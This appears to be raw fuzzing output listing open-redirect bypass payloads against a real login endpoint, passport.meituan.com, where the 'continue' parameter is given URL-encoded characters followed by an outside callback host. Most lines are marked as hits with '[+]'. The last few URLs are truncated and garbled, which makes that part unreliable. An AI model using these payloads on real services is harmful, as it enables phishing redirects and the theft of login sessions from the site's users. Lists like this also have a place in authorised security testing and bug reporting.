 https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%20.gudohkek.exeye.io
[+] %21 !
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%21.gudohkek.exeye.io
[+] %22 "
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%22.gudohkek.exeye.io
[+] %23 #
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%23.gudohkek.exeye.io
[+] %24 $
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%24.gudohkek.exeye.io
[+] %25 %
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%25.gudohkek.exeye.io
[+] %26 &
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%26.gudohkek.exeye.io
[+] %27 '
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%27.gudohkek.exeye.io
[+] %28 (
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%28.gudohkek.exeye.io
[+] %29 )
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%29.gudohkek.exeye.io
[+] %2a *
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%2a.gudohkek.exeye.io
[+] %2c ,
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%2c.gudohkek.exeye.io
[+] %2f /
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meituan.com%2f.gudohkek.exeye.io
[+] %3a :
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meitu .io
[+] %3b ;
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meitu .io
[+] %3c <
https://passport.meituan.com/account/unitivelogin?service=www&continue=http://www.meitu .io
[+] %3d =